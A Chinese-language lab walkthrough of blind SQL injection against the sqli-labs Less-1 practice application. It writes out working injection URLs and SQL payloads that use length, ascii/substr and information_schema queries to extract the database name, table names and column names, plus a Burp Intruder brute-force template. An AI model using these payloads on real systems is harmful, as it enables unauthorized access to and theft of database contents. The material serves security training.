
- 猜测出数据库的长度位数
# 通过多次查看显示的值来判断数据库的长度
# 结果:8
SELECT * FROM users WHERE id= '1' and length(database())=8 LIMIT 0,1
# 注入:
http://10.196.93.56/sqli-labs/Less-1/?id=1' and length(database())=8 --

- 猜测当前数据库的名称
# 通过将substr()函数分别截取名称字符,在将字符转为ascill码,通过数字判断进行爆破
# 结果为:115
select ascii(substr( database(),1,1))
#sql
use security;
select * from users where id ='1' and ascii(substr(database(),1,1)) =115
# 注入
http://10.196.93.56/sqli-labs/Less-1/?id=' or ascii(substr(database(),1,1)) =115 --

- 使用burp 进行数据库名称爆破
- 抓包并发送到爆破模块
- 选择各种组合模式并设置变量
- url:
/sqli-labs/Less-1/?id=%27or%20substr(database(),§1§,1)=%20"§s§"%20%20%23 
- url:
- 变量1设置
- 变量s设置
- 开始爆破
- 长度为890的则为正确字符,通过组合则可以得到真实数据库名称

- 抓包并发送到爆破模块
- 查询security 数据库中有多少张表
- 4张
#sql
select * from security.users where id ='1' and (select count(*) from information_schema.tables where `TABLES`.table_schema ='security')=4 --
#注入
http://10.196.93.67/sqli-labs/Less-1/?id=1 ' and (select count(*) from information_schema.tables where `TABLES`.table_schema ='security')=4 --
- 查询数据库中的表名
- emails/referers/uagents/users
# sql
select * from security.users where id ='1' and substr((select table_name from information_schema.tables where `TABLES`.table_schema ='security' limit 0,1),2,1)="e" --
# 注入
http://10.196.93.67/sqli-labs/Less-1/?id= ' or substr((select table_name from information_schema.tables where `TABLES`.table_schema ='security' limit 0,1),1,1)="e" --
- 查询emails表的字段长度
- 字段个数
# sql
select * from `security`.users where id="1" and (select count(*) from information_schema.`COLUMNS` where TABLE_NAME='emails') =2 --
# 注入
http://10.196.93.67/sqli-labs/Less-1/?id=1 ' and (select count(*) from information_schema.`COLUMNS` where TABLE_NAME='emails') =2 --
- 查询emails表的字段名
- id …
# sql
select * from `security`.users where id="1" and substr((select COLUMN_NAME from information_schema.`COLUMNS` where TABLE_NAME='emails' limit 0,1),1,1)='i' --
# 注入
http://10.196.93.67/sqli-labs/Less-1/?id=1 ' and substr((select COLUMN_NAME from information_schema.`COLUMNS` where TABLE_NAME='emails' limit 0,1),1,1)='i' --
